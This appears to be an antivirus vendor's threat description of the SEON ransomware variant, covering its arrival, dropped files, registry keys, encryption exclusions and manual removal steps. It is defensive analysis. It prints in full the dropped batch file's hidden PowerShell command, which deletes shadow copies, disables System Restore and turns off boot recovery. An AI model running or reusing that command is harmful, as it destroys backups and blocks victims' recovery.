Ransom.Win32.SEON.B
W32/Seon.A!tr.ransom (FORTINET); Trojan-Ransom.FileCrypter (IKARUS)
Windows


Threat Type: Ransomware
Destructiveness: No
Encrypted: Yes
In the wild: Yes
OVERVIEW
Downloaded from the Internet, Dropped by other malware
This Ransomware arrives on a system as a file dropped by other malware or as a file downloaded unknowingly by users when visiting malicious sites.
TECHNICAL DETAILS
64,193 bytes
EXE
No
28 Jun 2019
Displays windows, Modifies system registry, Encrypts files
Arrival Details
This Ransomware arrives on a system as a file dropped by other malware or as a file downloaded unknowingly by users when visiting malicious sites.
Installation
This Ransomware drops the following files:
- %User Temp%\startb.bat
- %User Temp%\readme.hta
(Note: %User Temp% is the current user's Temp folder, which is usually C:\Documents and Settings\{user name}\Local Settings\Temp on Windows 2000(32-bit), XP, and Server 2003(32-bit), or C:\Users\{user name}\AppData\Local\Temp on Windows Vista, 7, 8, 8.1, 2008(64-bit), 2012(64-bit) and 10(64-bit).)
Other System Modifications
This Ransomware adds the following registry keys:
HKEY_CURRENT_USER\Software\GNU\
Display
windowData = {hex values}
Other Details
This Ransomware does the following:
- It displays the following window after encryption:

- It encrypts files which can be found in the following locations:
- Fixed drives
- Remote drives
- It avoids encrypting the following files:
- bootsect.bak
- ntuser.ini
- thumbs.db
- your_files_are_encrypted.txt
- ntldr
- iconcache.db
- desktop.ini
- ntuser.dat.log
- bootfont.bin
- ntuser.dat
- boot.ini
- autorun.inf
- It avoids encrypting files with the following extensions:
- .mod
- .adv
- .dll
- .msstyles
- .mpa
- .nomedia
- .ocx
- .cmd
- .ps1
- .themepack
- .sys
- .prf
- .diagcfg
- .cab
- .ldf
- .diagpkg
- .icl
- .386
- .ico
- .cur
- .ics
- .ani
- .bat
- .com
- .rtp
- .diagcab
- .nls
- .msc
- .deskthemepack
- .idx
- .msp
- .msu
- .cpl
- .bin
- .shs
- .wpx
- .icns
- .exe
- .rom
- .theme
- .hlp
- .spl
- .fixt
- .lnk
- .scr
- .drv
- The batch file "%User Temp%\startb.bat" contains the following:
- cmdexe /q /c "powershellExE -nop -w hidden -c $Sys64 = \"$env:SystemRoot\Sysnative\";$Sys32 = \"$env:SystemRoot\System32\";chcp 1251;IF (Test-Path \"$Sys64\vssadminexe\"){cmd /c \"$Sys64\vssadmin delete shadows /all /quiet\";cmd /c \"$Sys64\vssadmin delete shadows /all /quiet\"} ELSE {cmd /c \"$Sys32\vssadmin delete shadows /all /quiet\";cmd /c \"$Sys32\vssadmin delete shadows /all /quiet\"};$Disks = [SystemIODriveInfo]::getdrives() ^| ?{$_DriveType -eq \"Fixed\" };Disable-ComputerRestore $Disks;$LogicalDisks = (GET-WMIObject -query \"SELECT * from win32_logicaldisk where DriveType = '3'\");If ($LogicalDisks -ne $null) {foreach ($LD in $LogicalDisks) {$Disk = $LDDeviceID;Foreach ($LogicalDisk in $LogicalDisks) {$PrevVerEnable = \"vssadminexe Resize ShadowStorage /For=$Disk /On=$Disk /MaxSize=401MB\";$PrevVerEnableUn = \"vssadminexe Resize ShadowStorage /For=$Disk /On=$Disk /MaxSize=unbounded\";IF (Test-Path \"$Sys64\vssadminexe\") {cmd /c \"$Sys64\$PrevVerEnable\";cmd /c \"$Sys64\$PrevVerEnableUn\"} ELSE {cmd /c \"$Sys32\$PrevVerEnable\";cmd /c \"$Sys32\$PrevVerEnableUn\"}}}};IF (Test-Path \"$Sys64\vssadminexe\") {cmd /c \"$Sys64\bcdedit /set {default} recoveryenabled No\";cmd /c \"$Sys64\bcdedit /set {default} bootstatuspolicy ignoreallfailures\";cmd /c \"$Sys64\vssadmin delete shadows /all /quiet\"} ELSE {cmd /c \"$Sys32\bcdedit /set {default} recoveryenabled No\";cmd /c \"$Sys32\bcdedit /set {default} bootstatuspolicy ignoreallfailures\";cmd /c \"$Sys32\vssadmin delete shadows /all /quiet\"}"
Ransomware Routine
This Ransomware avoids encrypting files found in the following folders:
- system volume information
- programdata
- application data
- $windows.~bt
- program files
- tor browser
- windows
- mozilla
- appdata
- windows.old
- program files (x86)
- $recycle bin
- boot
It renames encrypted files using the following names:
- {file name}.{file extension}.FIXT
It leaves text files that serve as ransom notes containing the following text:
- {Encrypted Directory}\YOUR_FILES_ARE_ENCRYPTED.TXT

SOLUTION
9.850
15.208.04
01 Jul 2019
15.209.00
02 Jul 2019
Step 1
Before doing any scans, Windows 7, Windows 8, Windows 8.1, and Windows 10 users must disable System Restore to allow full scanning of their computers.
Step 2
Note that not all files, folders, and registry keys and entries are installed on your computer during this malware's/spyware's/grayware's execution. This may be due to incomplete installation or other operating system conditions. If you do not find the same files/folders/registry information, please proceed to the next step.
Step 3
Delete this registry key
Important: Editing the Windows Registry incorrectly can lead to irreversible system malfunction. Please do this step only if you know how or you can ask assistance from your system administrator. Else, check this Microsoft article first before modifying your computer's registry.
- In HKEY_CURRENT_USER\Software\GNU\Display
- windowData = {hex values}
- windowData = {hex values}
Step 4
Search and delete these files
- %User Temp%\startb.bat
- %User Temp%\readme.hta
- {Encrypted Directory}\YOUR_FILES_ARE_ENCRYPTED.TXT
Step 5
Scan your computer with your Trend Micro product to delete files detected as Ransom.Win32.SEON.B. If the detected files have already been cleaned, deleted, or quarantined by your Trend Micro product, no further step is required. You may opt to simply delete the quarantined files. Please check the following Trend Micro Support pages for more information:
Step 6
Restore encrypted files from backup.
Did this description help? Tell us how we did.

